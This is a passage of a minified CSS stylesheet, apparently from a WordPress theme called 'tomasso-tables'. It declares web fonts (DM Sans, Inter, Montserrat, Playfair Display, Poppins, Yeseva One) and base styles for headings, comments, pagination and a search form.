format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-CKj7Dw1Q.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DfoCQEyU.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DWlBKXNC.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-B0MLhJGe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-Bu-fdv04.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-Cb12PMOq.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-BLcCxL-A.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-B_ZjFlKG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-BGz2VT5n.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-uYPVJ0Lr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-C1tj7bmB.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-CVNEoccD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-bnUpfP_I.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-ConBPUd9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-C6jaX4fv.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-BG5TkCzK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-DayIOaCQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DvS_TI41.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DzJ13J8n.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-C3gITS_Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-CZe-5rP4.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-Bw8KXBKo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-DKiT_NUV.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-Cemr_oRo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-BTFXb6EG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-DLwJ5TEf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-Bjw6h3JX.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-DWJ9ZpSl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-hRTXFW6H.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-BlXAzlp0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-CVYomJmk.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-azRrEld7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-DGduF_Ki.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-OTqPsqKt.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-rmN9Uk3Q.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-FvTQs5pM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-BEzdY5Y9.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-CvV8Tos4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-dztj76vP.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-CtjnTM-h.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-DP2a5gGj.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-rHNM2l1n.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-CdtI4YXk.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-W3cp1cvo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-j01NT_lG.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-U1_Nl3IO.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-D7UUnHtu.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-clXjXfSA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-BO7K560s.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DF4h_Q2w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DnKh8DSQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-Qz0JS2A1.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-CqNm2z7q.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-C9XyqrLM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-o8cKte3k.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-B93rmr1S.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-CU0ZONIb.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-l-LFco9Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-CicrI4ux.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-A9JMUqw5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-pBwBG8s6.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-B1WGOC3z.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-BtK8F_Lu.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-xe2-CC7V.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-q1H8DzLE.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DuT1OIaH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DRXdmtEv.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DYRrpNr5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DOTXb5_U.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-B6-dzLFu.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-CL4UXkYl.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DMYleRvp.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DdqrFUOD.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-dJacKWKX.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-BZL1ZsRB.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-BukrjCmG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-DzbhYtFn.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-vgDioe1j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-DK5zC84I.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-Dp4GnhoM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-BkkqSAY5.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-D4euUFMI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-CdXTxVU8.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-BPiBDQmc.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-DUeSvY42.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-DoR_hCMW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-D6NvZ2tD.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-C3lRgmgb.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-Kuzvmh30.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-im2xTPwI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-Bim5hjjD.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-CG4RM-ep.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-cT6OanNS.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-BNlQiwsM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-D5Csz911.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-DESy8UD9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-CXBMnh3i.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CPUh1k3g.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CD8-dUsn.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-BZCsEwRi.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-zafD0ElX.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BUxb_ln8.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BqfFjZK-.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Yeseva One;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-C8Zwd2l6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-D0ugaol1.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-OeZrHOeP.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-XBNUMc9r.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-DJqssdoQ.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-zGyPPVXU.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-AaM4Yrkm.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-CVP-lpu0.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DRgElP8r.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DJ52MgIV.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-CgX-Lvd4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-B-FdxZqW.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CK-EZkHK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CHcwHMdn.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-BQcvP9HW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-CtMVoCQ7.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-XIGXUBIe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-BXPo0QNJ.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-DfwBpdtI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-C4bi2Tgw.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-dpSS1x_j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-DjLQXYKG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-B3KH4dji.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-D0ex-ehf.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DQZQPx13.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DxnKYohN.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-B2Y2uN-w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-BWUihnI-.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-DzJQ3o3G.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-C00SgfHV.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-C5QNxoql.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-BiTkZtF8.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-BmOdARrr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-iaKt6x3B.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-B_qaKbFD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-DwoYp2nc.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-VGsnYSxl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-DhCLoSFY.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-9LU6UMGd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-xgEBxwCr.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-X41FUm-6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-BpkfCdDy.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}html{scroll-behavior:smooth;font-size:62.5%}body{min-width:320px;font:var(--theme-font-weight) var(--theme-font-size)/var(--theme-line-height) var(--theme-font-family);color:var(--theme-color-primary)}a{color:inherit;text-decoration:none;transition:color var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){a:where(:hover,:focus-visible){text-decoration:underline}}a[href^=tel]{text-decoration:none}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{margin-bottom:calc(var(--theme-line-height) * .5em)}.h1:last-child,h1:last-child,.h2:last-child,h2:last-child,.h3:last-child,h3:last-child,.h4:last-child,h4:last-child,.h5:last-child,h5:last-child,.h6:last-child,h6:last-child{margin-bottom:0}.h1,h1{font-size:3.4rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h1,h1{font-size:2.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h1,h1{font-size:2.4rem}}.h2,h2{font-size:3rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h2,h2{font-size:2.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h2,h2{font-size:2.6rem}}.h3,h3{font-size:2.6rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h3,h3{font-size:2.3rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h3,h3{font-size:2rem}}.h4,h4{font-size:2.2rem}@media (max-width:1023px){.h4,h4{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h4,h4{font-size:1.8rem}}.h5,h5{font-size:1.8rem}@media (max-width:1023px){.h5,h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h5,h5{font-size:1.4rem}}.h6,h6{font-size:1.6rem}@media (max-width:1023px){.h6,h6{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h6,h6{font-size:1.2rem}}p,ul,ol,dl,hr,table,blockquote{margin-bottom:calc(var(--theme-line-height) * .5em)}p:last-child,ul:last-child,ol:last-child,dl:last-child,hr:last-child,table:last-child,blockquote:last-child{margin-bottom:0}.clear:after{content:"";line-height:0;display:table;clear:both}.sr-only,.gform_wrapper.gform_wrapper.gravity-theme .gfield-choice-input,.sr-only-focusable:not(:focus):not(:focus-within){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.image-fit{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0}.image-fit img,.image-fit video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.notext{white-space:nowrap;text-indent:100%;text-shadow:none;overflow:hidden}[disabled],.disabled{cursor:default}[hidden],.hidden{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.hidden-xs{display:none!important}}@media (min-width:767.02px) and (max-width:1023px){.hidden-sm{display:none!important}}@media (min-width:1023.02px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1199.02px){.hidden-lg{display:none!important}}.comment-respond{width:100%;padding-top:3rem;border-top:1px solid #363636}.comment-respond h3{position:relative}.comment-respond small{position:absolute;top:0;right:0}.comment-respond label{display:inline-block;padding-bottom:.4rem}.comment-respond input[type=text],.comment-respond textarea{display:block;width:100%;padding:1rem;border:1px solid #ccc;background:#f7f7f7}.comment-respond textarea{height:10rem}.comment-respond input[type=text]:focus{background-color:#fff}.comment-respond input[type=text]::-moz-placeholder{color:#777}.comment-respond input[type=text]::placeholder{color:#777}.comment-respond .required{color:red}.comment-respond .comment-notes{padding-top:1.5rem}.comment-respond .form-submit input{display:block;width:16rem;height:4rem;border:0;font-size:1.4rem;font-weight:700;color:#fff;background:#363636;cursor:pointer;border-radius:4px}.comments{position:relative}.comments .children{position:relative;padding-left:7rem}.comments .children:before,.comments .children:after{content:"";position:absolute;display:block}.comments .children:before{top:3.3rem;left:2.3rem;width:3.2rem;height:2.7rem;border-left:8px solid #c3c3c3;border-bottom:8px solid #c3c3c3;border-radius:0 0 0 8px}.comments .children:after{top:-.5rem;left:.8rem;border:20px solid transparent;border-width:20px 19px;border-bottom-color:#c3c3c3}.comments .comment{position:relative;border-top:1px dashed #363636}.comments .avatar{position:absolute;top:2.8rem;left:0;width:4.8rem;height:4.8rem;border-radius:50%;border:1px solid #ccc}.comments .says{padding-left:.5rem}.comments .moderation-notice{display:inline-block;margin:.3rem 0 .8rem;color:#999}.comments .comment__entry{position:relative;padding:3rem 0 3rem 6.5rem}.comments .comment__text p:last-child{padding-bottom:0;margin-bottom:0}.comments .comment__meta{padding-bottom:1.2rem}.comments .comment__meta a{color:#363636}.comments .comment__reply{padding-top:1rem;text-align:right}.comments .comment__reply a{display:inline-block;padding:.5rem 1rem;background:#363636;color:#fff;border-radius:6px}@media (hover:hover) and (pointer:fine){.comments .comment__reply a:where(:hover,:focus-visible){text-decoration:none;opacity:.8}}.paging{width:100%;display:flex;justify-content:flex-end;align-items:center;padding:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging{flex-wrap:wrap}}.paging a{text-decoration:none}.paging ul{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;list-style:none;margin-inline:0;padding-inline:10px;margin-bottom:0}.paging ul li{margin-inline:.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li{margin-inline:.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:first-child{margin-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:last-child{margin-right:0}}.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{background-color:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;font-size:1.6rem;color:#000;width:3.7rem;height:3.7rem;display:block;text-align:center;line-height:3.7rem;transition:all .4s;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{width:3.2rem;height:3.2rem;line-height:3.2rem;font-size:1.4rem}}.paging ul a:hover,.paging ul li.is-current a,.paging ul li.current a{color:var(--theme-color-orange)}.paging .paging__next,.paging .paging__prev{font-size:1.6rem;color:#000;transition:all .4s}@media (hover:hover) and (pointer:fine){.paging .paging__next:where(:hover,:focus-visible),.paging .paging__prev:where(:hover,:focus-visible){color:#000}}.paging .paging__next:only-child{margin-left:auto;margin-right:0}.paging .paging__prev:only-child{margin-right:auto;margin-left:0}.paging .paging__label,.paging .paging__first,.paging .paging__last,.paging .paging__prev,.paging .paging__next{margin:.9rem}.search-form{position:relative;overflow:hidden}.search-form .search__field{display:block;width:100%;padding:.8rem 4rem .8rem 1.5rem;border:1px solid #ccc;background:transparent;border-radius:18px;font-size:1.4rem;letter-spacing:.045em;color:#939393}@media (max-width:1023px){.search-form .search__field{border:1px solid #F9F6F2}}.search-form .search__field::-moz-placeholder{color:#777}.search-form .search__field::placeholder{color:#777}.search-form .search__btn{position:absolute;right:15px;top:6px;padding:0;background:0;border:0;width:22px}@media (max-width:1023px){.search-form .search__btn{top:6px;right:16px}}@media 